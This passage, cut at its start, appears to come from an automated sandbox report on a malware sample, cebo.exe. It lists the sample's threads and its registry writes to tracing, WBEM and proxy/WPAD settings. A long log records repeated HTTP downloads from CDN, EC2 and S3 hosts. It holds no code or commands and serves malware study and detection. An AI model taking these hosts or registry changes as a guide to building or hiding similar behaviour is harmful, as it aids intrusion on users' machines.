    - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
    - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
    - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
    - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T9 (in process P0, cebo.exe) description**

- **Thread's childs**

  - Thread T10 (in process P1, explorer.exe)
  - Thread T11 (in process P1, explorer.exe)
  - Thread T12 (in process P2, conhost.exe)
  - Thread T13 (in process P2, conhost.exe)

- **Thread' events**

  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: T10)
  - Thread Create (Thread ID: T11)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: T12)
  - Thread Create (Thread ID: T13)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T10 (in process P1, explorer.exe) description

- **Thread's childs**

  - Thread T11 (in process P1, explorer.exe)

- **Thread' events**

  - Thread Create (Thread ID: T11)

• Thread T11 (in process P1, explorer.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T12 (in process P2, conhost.exe) description

- **Thread's childs**

  - Thread T13 (in process P2, conhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T13)

- **Thread T13 (in process P2, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T14 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
    - Thread Create (Thread ID: TUNKALIAS)
    - RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: <pid>, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})
- **Thread T15 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T16 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T11 (in process P1, explorer.exe) description**

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T13 (in process P2, conhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (350))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (22))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1199))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (410))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1280))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))

- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (537))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (411))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (697))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (1280))
- TCP Receive (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (521))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (324))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1366))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1393))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1366))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1152))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> 209.15.13.136:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> 209.15.13.136:http (678))
- TCP Receive (javi-PC.localdomain:dynport-> 209.15.13.136:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 209.15.13.136:http (1284))
- TCP Send (javi-PC.localdomain:dynport-> 209.15.13.136:http (852))
- TCP Send (javi-PC.localdomain:dynport-> 209.15.13.136:http (330))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (299))
- TCP Receive (javi-PC.localdomain:dynport-> 209.15.13.136:http (835))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (834))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (168))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (555))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1458))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1027))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (354))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))

- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (299))
- TCP Connect (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (1660))
- TCP Receive (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (1014))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1458))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1285))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (299))
- TCP Connect (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (1027))
- TCP Receive (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (640))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> ec2-35-163-63-185.us-west-2.compute.amazonaws.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> ec2-35-163-63-185.us-west-2.compute.amazonaws.com:http (435))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1458))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (615))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-35-163-63-185.us-west-2.compute.amazonaws.com:http (348))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (299))
- TCP Connect (javi-PC.localdomain:dynport-> ec2-35-162-8-167.us-west-2.compute.amazonaws.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> ec2-35-162-8-167.us-west-2.compute.amazonaws.com:http (510))
- TCP Receive (javi-PC.localdomain:dynport-> ec2-35-162-8-167.us-west-2.compute.amazonaws.com:http (443))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))

- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (505))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1458))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (611))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (299))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (216))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (204))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (450))
- TCP Connect (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (0))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (439))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (334))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (855))

- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (443))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (445))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1458))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1360))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (597))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (336))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (144))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (299))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (942))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (444))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (477))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (442))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (336))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))

- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (335))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
